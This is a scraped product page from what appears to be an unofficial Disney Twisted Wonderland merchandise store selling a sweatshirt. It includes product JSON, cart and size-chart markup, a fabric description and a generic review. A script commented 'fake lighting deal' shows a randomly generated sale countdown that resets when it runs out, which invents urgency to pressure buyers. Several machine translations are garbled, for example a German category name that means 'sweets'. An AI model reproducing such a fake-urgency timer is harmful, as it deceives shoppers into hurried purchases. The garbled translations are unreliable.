\u3053\u306e\u8a18\u4e8b\u3067\u306f\u3001\u30c7\u30a3\u30ba\u30cb\u30fc\u3067\u30d5\u30a3\u30fc\u30c1\u30e3\u30fc\u3055\u308c\u305f\u611b\u3089\u3057\u3044\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30c7\u30b6\u30a4\u30f3\u306e\u7bc4\u56f2\u3092\u63a2\u7d22\u3057\u307e\u3059 Twisted Wonderland \u5e03\u3001\u307e\u305f\u3042\u306a\u305f\u306e\u4eba\u751f\u306b\u4f59\u5206\u306a\u9b54\u6cd5\u3092\u3082\u305f\u3089\u3059\u305f\u3081\u306b\u305d\u308c\u3092\u4f7f\u7528\u3067\u304d\u308b\u591a\u304f\u306e\u65b9\u6cd5!","ko":"\ub514\uc988\ub2c8 Twisted Wonderland \ub514\uc988\ub2c8 \uc637 Twisted Wonderland \uc81c\ud488 \uc815\ubcf4 \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ub3c5\ud2b9\ud55c \ubc29\ubc95 Twisted Wonderland\u00b7 \ub514\uc988\ub2c8\ubcf4\ub2e4 \ub354 \uc774\uc0c1 \ubd10 Twisted Wonderland \ud5dd\uac8a \uc0c1\ud488\uc758 \uc0c8\ub85c\uc6b4 \uc120! \uc774 \ubb38\uc11c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \ub514\uc988\ub2c8\uc5d0 \uc18c\uac1c \ub41c \uc0ac\ub791\uc2a4\ub7ec\uc6b4 \uc138\ub828\ub41c \ub514\uc790\uc778\uc758 \ubc94\uc704\ub97c \ud0d0\uad6c \ud560 \uac83\uc785\ub2c8\ub2e4 Twisted Wonderland \ucc9c, \uadf8\ub9ac\uace0 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc778\uc0dd\uc5d0 \uc5ec\ubd84\uc758 \ub9c8\ubc95\uc744 \uac00\uc838\uc62c \uc218 \uc788\ub294 \ub9ce\uc740 \ubc29\ubc95!","it":"Questa \u00e8 una Disney Twisted Wonderland Panno a Disney Twisted Wonderland Negozio. Stai cercando un modo unico per mostrare il tuo amore per Disney Twisted Wonderland? Non guardare oltre Disney Twisted Wonderland La nuova linea di articoli in tessuto del negozio! In questo articolo, esploreremo la gamma di disegni adorabili ed eleganti presenti a Disney Twisted Wonderland Cloth, cos\u00ec come i molti modi in cui \u00e8 possibile usarlo per portare qualche magia extra nella vostra vita!","nl":"Dit is een Disney. Twisted Wonderland Kleding in Disney Twisted Wonderland Winkel. Bent u op zoek naar een unieke manier om uw liefde voor Disney pronken Twisted Wonderland? Zoek niet verder dan Disney Twisted Wonderland Winkels nieuwe lijn van doek merchandise! In dit artikel verkennen we het aanbod van schattige en stijlvolle ontwerpen in Disney Twisted Wonderland Kleding, evenals de vele manieren waarop je het kunt gebruiken om wat extra magie in je leven te brengen!","pt":"Isto \u00e9 uma Disney. Twisted Wonderland Vestu\u00e1rio e da moda em Disney Twisted Wonderland Loja. Voc\u00ea est\u00e1 procurando uma maneira \u00fanica de mostrar seu amor pela Disney Twisted Wonderland? N\u00e3o procure mais do que a Disney Twisted Wonderland A nova linha de mercadoria de pano! Neste artigo, vamos explorar a gama de designs ador\u00e1veis e elegantes destaque na Disney Twisted Wonderland Roupa, bem como as muitas maneiras em que voc\u00ea pode us\u00e1-lo para trazer alguma magia extra em sua vida!"}},"sort":"custom","created_at":"2024-11-26T07:48:55.000000Z","updated_at":"2025-07-22T20:54:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"twisted-wonderland-cloth","default":true,"created_at":"2024-11-26T07:48:55.000000Z","updated_at":"2024-11-26T07:48:55.000000Z"}},{"id":106,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Sweatshirts","fr":"Disney Twisted Wonderland Chandails","de":"Disney Twisted Wonderland S\u00fc\u00dfigkeiten","es":"Disney Twisted Wonderland Sudaderas","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \ub540 \uc7ac\ud0b7","it":"Disney Disney Twisted Wonderland Felpe","nl":"Disney Twisted Wonderland Zweetshirts","pt":"Disney Twisted Wonderland Camisetas"},"description":{"en":"Introducing the new Disney Twisted Wonderland Sweatshirts in our Disney Twisted Wonderland Store. Are you looking for the perfect way to show your love for Disney Twisted Wonderland? Look no further than the new line of official Disney Twisted Wonderland sweatshirts from the Disney Twisted Wonderland store! Keep warm and show off your fandom with these stylish and comfortable shirts, featuring designs inspired by characters from the popular franchise.","fr":"Pr\u00e9sentation du nouveau Disney Twisted Wonderland Sweatshirts dans notre Disney Twisted Wonderland Entreposer. Vous cherchez la fa\u00e7on parfaite de montrer votre amour pour Disney Twisted Wonderland? Ne cherchez pas plus loin que la nouvelle ligne de Disney officiel Twisted Wonderland sweat-shirts du Disney Twisted Wonderland En magasin ! Gardez au chaud et montrez votre fandom avec ces chemises \u00e9l\u00e9gantes et confortables, avec des motifs inspir\u00e9s par des personnages de la franchise populaire.","de":"Einf\u00fchrung des neuen Disney Twisted Wonderland Sweatshirts in unserem Disney Twisted Wonderland Store. Sind Sie auf der Suche nach dem perfekten Weg, um Ihre Liebe zu Disney zeigen Twisted Wonderland? Schauen Sie nicht weiter als die neue Linie der offiziellen Disney Twisted Wonderland Sweatshirts aus der Disney Twisted Wonderland Laden! Halten Sie warm und zeigen Sie Ihr Fandom mit diesen stilvollen und komfortablen Hemden, mit Designs inspiriert von Charakteren aus dem beliebten Franchise.","es":"Presentando el nuevo Disney Twisted Wonderland Sudaderas en nuestro Disney Twisted Wonderland Tienda. \u00bfEst\u00e1s buscando la manera perfecta de mostrar tu amor por Disney Twisted Wonderland? No busques m\u00e1s all\u00e1 de la nueva l\u00ednea oficial de Disney Twisted Wonderland sudaderas de Disney Twisted Wonderland tienda! Mantener el calor y mostrar su fandom con estas camisas elegantes y confortables, con dise\u00f1os inspirados en personajes de la franquicia popular.","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u65b0\u3057\u3044\u7d39\u4ecb Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 Twisted Wonderland \u30b9\u30c8\u30a2\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u793a\u3059\u305f\u3081\u306e\u5b8c\u74a7\u306a\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u307e\u3059 Twisted Wonderland\u304a\u554f\u3044\u5408\u308f\u305b \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u516c\u5f0f\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3088\u308a\u3082\u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044 Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 Twisted Wonderland \u30b9\u30c8\u30a2! \u4eba\u6c17\u306e\u30d5\u30e9\u30f3\u30c1\u30e3\u30a4\u30ba\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u306b\u89e6\u767a\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u3001\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u5feb\u9069\u306a\u30b7\u30e3\u30c4\u3067\u3001\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u6e29\u304b\u304f\u898b\u305b\u307e\u3057\u3087\u3046\u3002","ko":"\uc0c8\ub85c\uc6b4 \ub514\uc988\ub2c8 \uc18c\uac1c Twisted Wonderland \ub514\uc988\ub2c8\uc758 \uc2a4\uc6e8\ud130 Twisted Wonderland \uc81c\ud488 \uc815\ubcf4 \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uc644\ubcbd\ud55c \ubc29\ubc95\uc744 \ucc3e\uace0 \uc788\uc2b5\ub2c8\ub2e4. Twisted Wonderland\u00b7 \uacf5\uc2dd \ub514\uc988\ub2c8\uc758 \uc0c8\ub85c\uc6b4 \ub77c\uc778 \uc774\uc0c1 \ubd10 Twisted Wonderland \ub514\uc988\ub2c8\uc758 \uc2a4\uc6e8\ud130 Twisted Wonderland \uc774\ub984 * \uc774 \uc138\ub828\ub418\uace0 \ud3b8\uc548\ud55c \uc154\uce20\ub85c \ud32c\ub364\uc744 \ub530\ub73b\ud558\uac8c \uc720\uc9c0\ud558\uc2ed\uc2dc\uc624. \uc778\uae30\uc788\ub294 \ud504\ub79c\ucc28\uc774\uc988\uc5d0\uc11c \ubb38\uc790\ub85c \uc601\uac10\uc744 \uc5bb\uc740 \ub514\uc790\uc778\uc744 \ud2b9\uc9d5\uc73c\ub85c\ud569\ub2c8\ub2e4.","it":"Presentare la nuova Disney Twisted Wonderland Felpe nella nostra Disney Twisted Wonderland Negozio. Stai cercando il modo perfetto per mostrare il tuo amore per Disney Twisted Wonderland? Non guardare oltre la nuova linea di Disney ufficiale Twisted Wonderland felpe della Disney Twisted Wonderland negozio! Tenere caldo e mostrare il vostro fandom con queste camicie eleganti e confortevoli, con disegni ispirati ai personaggi del franchise popolare.","nl":"Introductie van de nieuwe Disney Twisted Wonderland Sweatshirts in onze Disney Twisted Wonderland Winkel. Ben je op zoek naar de perfecte manier om je liefde voor Disney te tonen Twisted Wonderland? Kijk niet verder dan de nieuwe lijn van offici\u00eble Disney Twisted Wonderland sweatshirts van de Disney Twisted Wonderland winkel! Houd warm en pronken uw fandom met deze stijlvolle en comfortabele shirts, met ontwerpen ge\u00efnspireerd door personages uit de populaire franchise.","pt":"Apresentando a nova Disney Twisted Wonderland Camisetas em nossa Disney Twisted Wonderland Loja. Voc\u00ea est\u00e1 procurando a maneira perfeita de mostrar seu amor para a Disney Twisted Wonderland? N\u00e3o procure mais do que a nova linha da Disney oficial Twisted Wonderland camisolas da Disney Twisted Wonderland Armaz\u00e9m! Mantenha o calor e mostre a sua fandom com estas camisas elegantes e confort\u00e1veis, com desenhos inspirados por personagens da franquia popular."}},"sort":"custom","created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2025-11-19T02:52:06.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-pullover","combination_id":16,"base_price":39.5},"type_code":"sweatshirts","default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"twisted-wonderland-sweatshirts","default":true,"created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2024-11-26T07:48:56.000000Z"}}],"default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"twisted-wonderland-sweatshirts","default":true,"created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2024-11-26T07:48:56.000000Z"}}],"default_url":{"id":518,"language_id":1,"element_type":"product","element_id":377,"slug":"disney-twisted-wonderland-sweatshirts-starsending-robes-trey-clover-twisted-wonderland-pullover-sweatshirt-rb0301","default":true,"created_at":"2024-11-26T07:55:06.000000Z","updated_at":"2024-11-26T07:55:06.000000Z"},"variants":[{"id":377,"product_id":377,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TWISSKU-71581","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:55:10.000000Z","updated_at":"2024-11-26T07:55:10.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://twistedwonderland.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Be aware: Should you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TWISSKU-71581</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts">Disney Twisted Wonderland Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">Reliable with consistent results, very satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
